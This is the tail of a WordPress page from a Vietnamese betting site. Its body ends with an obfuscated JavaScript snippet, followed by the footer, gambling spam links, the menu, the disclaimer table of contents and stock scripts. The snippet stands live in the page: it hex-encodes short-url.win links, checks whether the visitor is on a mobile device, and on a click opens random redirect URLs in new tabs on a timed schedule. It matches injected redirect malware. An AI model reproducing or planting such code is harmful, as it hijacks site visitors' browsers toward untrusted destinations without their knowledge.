_0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x66\x56\x73\x30\x63\x350','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x43\x71\x43\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

													</div>

			
	</div>
</div>



</main>

<footer id="footer" class="footer-wrapper">

	<p class="lead shortcode-error">Open this in UX Builder to add and edit content</p>
<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                  <div class="footer-text inline-block small-block">
            <strong><a href="https://hubet.sale/" rel="dofollow">hubet</a></strong></span>
<strong><a href="https://ku88vn.info/" rel="dofollow">ku88</a></strong></span>
<strong><a href="https://88vv.sh/" rel="dofollow">88vv</a></strong></span>
<strong><a href="https://j88uk.com/" rel="dofollow">J88</a></strong></span>
<strong><a href="https://8kbetz.me/" rel="dofollow">8kbet</a></strong></span>
<strong><a href="https://bancadoithuong.ink/" rel="dofollow">bắn cá đổi thưởng</a></strong></span>          </div>
                      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2025 © <strong>33Win | 33win com | https://33win.exposed/ | Chad</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://33win.exposed/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-290"><a href="https://33win.exposed/">33win</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291"><a href="https://33win.exposed/dang-ky-33win/">Đăng Ký</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292"><a href="https://33win.exposed/dang-nhap-33win/">Đăng Nhập</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-294"><a href="https://33win.exposed/nap-tien-33win/">Nạp Tiền</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-295"><a href="https://33win.exposed/rut-tien-33win/">Rút Tiền</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://33win.exposed/tai-app-33win/">Tải App 33win</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-314"><a href="https://33win.exposed/khuyen-mai-33win/">Khuyến Mãi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-298"><a href="https://33win.exposed/kinh-nghiem/">Kinh Nghiệm</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="https://33win.exposed/lien-he-33win/">Liên Hệ</a></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
					<div class="ez-toc-sticky">
						<div class="ez-toc-sticky-fixed hide ez-toc-sticky-grey">
							<div class='ez-toc-sidebar'><div class="ez-toc-sticky-title-container">
<p class="ez-toc-sticky-title">Mục Lục</p>
<a class="ez-toc-close-icon" href="#" onclick="ezTOC_hideBar(event)" aria-label="×"><span aria-hidden="true">×</span></a>
</div>
<div id="ez-toc-sticky-container" class="ez-toc-sticky-container ez-toc-sticky-v2_0_68_1 counter-flat ez-toc-sticky-toggle-counter">
<nav class='ez-toc-sticky-toggle-direction'><ul class='ez-toc-sticky-list ez-toc-sticky-list-level-1 eztoc-toggle-hide-by-default' ><li class='ez-toc-sticky-page-1 ez-toc-sticky-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Mien_tru_trach_nhiem_nha_cai_33win_la_gi" title="Miễn trừ trách nhiệm nhà cái 33win là gì?">Miễn trừ trách nhiệm nhà cái 33win là gì?</a></li><li class='ez-toc-sticky-page-1 ez-toc-sticky-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Quy_dinh_mien_tru_trach_nhiem_doi_voi_nha_cai_33win" title="Quy định miễn trừ trách nhiệm đối với nhà cái 33win">Quy định miễn trừ trách nhiệm đối với nhà cái 33win</a><ul class='ez-toc-sticky-list-level-3' ><li class='ez-toc-sticky-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#Nguoi_choi_co_tinh_khai_sai_tuoi_duoc_mien_tru_trach_nhiem" title="Người chơi cố tình khai sai tuổi được miễn trừ trách nhiệm">Người chơi cố tình khai sai tuổi được miễn trừ trách nhiệm</a></li><li class='ez-toc-sticky-page-1 ez-toc-sticky-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#Mien_tru_trach_nhiem_neu_khach_hang_khai_thong_tin_sai_lech" title="Miễn trừ trách nhiệm nếu khách hàng khai thông tin sai lệch">Miễn trừ trách nhiệm nếu khách hàng khai thông tin sai lệch</a></li><li class='ez-toc-sticky-page-1 ez-toc-sticky-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#Khong_truy_cap_dung_trang_chu_33win" title="Không truy cập đúng trang chủ 33win">Không truy cập đúng trang chủ 33win</a></li><li class='ez-toc-sticky-page-1 ez-toc-sticky-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#Mien_tru_nghia_vu_nha_cai_voi_nguoi_choi_sai_pham_quy_dinh" title="Miễn trừ nghĩa vụ nhà cái với người chơi sai phạm quy định ">Miễn trừ nghĩa vụ nhà cái với người chơi sai phạm quy định </a></li><li class='ez-toc-sticky-page-1 ez-toc-sticky-heading-level-3'><a class="ez-toc-link ez-toc-heading-7" href="#Mien_tru_trach_nhiem_nha_cai_do_loi_bao_mat_tu_thanh_vien" title="Miễn trừ trách nhiệm nhà cái do lỗi bảo mật từ thành viên">Miễn trừ trách nhiệm nhà cái do lỗi bảo mật từ thành viên</a></li><li class='ez-toc-sticky-page-1 ez-toc-sticky-heading-level-3'><a class="ez-toc-link ez-toc-heading-8" href="#Hoi_vien_gian_lan" title="Hội viên gian lận">Hội viên gian lận</a></li></ul></li><li class='ez-toc-sticky-page-1 ez-toc-sticky-heading-level-2'><a class="ez-toc-link ez-toc-heading-9" href="#Tai_sao_lai_mien_trach_nhiem_nha_cai_33win" title="Tại sao lại miễn trách nhiệm nhà cái 33win">Tại sao lại miễn trách nhiệm nhà cái 33win</a></li><li class='ez-toc-sticky-page-1 ez-toc-sticky-heading-level-2'><a class="ez-toc-link ez-toc-heading-10" href="#Mien_tru_trach_nhiem_nguoi_choi_tai_33win" title="Miễn trừ trách nhiệm người chơi tại 33win">Miễn trừ trách nhiệm người chơi tại 33win</a><ul class='ez-toc-sticky-list-level-3' ><li class='ez-toc-sticky-heading-level-3'><a class="ez-toc-link ez-toc-heading-11" href="#Nguoi_choi_luon_tuan_thu_dieu_khoan_dieu_kien_33win" title="Người chơi luôn tuân thủ điều khoản, điều kiện 33win">Người chơi luôn tuân thủ điều khoản, điều kiện 33win</a></li><li class='ez-toc-sticky-page-1 ez-toc-sticky-heading-level-3'><a class="ez-toc-link ez-toc-heading-12" href="#Su_co_hay_nhung_van_de_phat_sinh_den_tu_33win" title="Sự cố hay những vấn đề phát sinh đến từ 33win ">Sự cố hay những vấn đề phát sinh đến từ 33win </a></li><li class='ez-toc-sticky-page-1 ez-toc-sticky-heading-level-3'><a class="ez-toc-link ez-toc-heading-13" href="#Chinh_sach_hoan_tra" title="Chính sách hoàn trả ">Chính sách hoàn trả </a></li></ul></li><li class='ez-toc-sticky-page-1 ez-toc-sticky-heading-level-2'><a class="ez-toc-link ez-toc-heading-14" href="#Ket_luan" title="Kết luận">Kết luận</a></li></ul></nav></div>
</div>
						</div>
						<a class='ez-toc-open-icon' href='#' onclick='ezTOC_showBar(event)' >
							<span class="arrow">&#8594;</span>
							<span class="text">index</span>
						</a>
					</div>
					<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #f2bd00;--wp--preset--color--secondary: #dd3333;--wp--preset--color--success: #1e73be;--wp--preset--color--alert: #dd3333;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" id="ez-toc-sticky-js-extra">
/* <![CDATA[ */
var eztoc_sticky_local = {"close_on_link_click":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://33win.exposed/wp-content/plugins/easy-table-of-contents/assets/js/ez-toc-sticky.min.js?ver=2.0.68.1-1722517523" id="ez-toc-sticky-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/33win.exposed","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
